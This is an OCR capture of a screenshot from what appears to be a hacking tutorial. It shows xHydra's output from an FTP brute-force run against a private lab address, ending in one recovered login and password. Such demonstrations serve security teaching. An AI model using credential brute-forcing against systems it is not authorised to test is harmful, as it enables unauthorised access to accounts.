 xHydra
Quit
Target Passwords Tuning Specific Start
Output
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or se
Hydra (http://www.thc.org/thc-hydra) starting at 2018-03-06 01:40:21
[DATA] max 16 tasks per 1 server, overall 16 tasks, 25 login tries (l:5/p:5), ~
www.hackingarticles.in
[DATA] attacking ftp://192.168.1.103:21/
[21][ftp] host: 192.168.1.103 login: pavan password: toor
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2018-03-06 01:40:28
<finished>
Start Stop Save Output Clear Output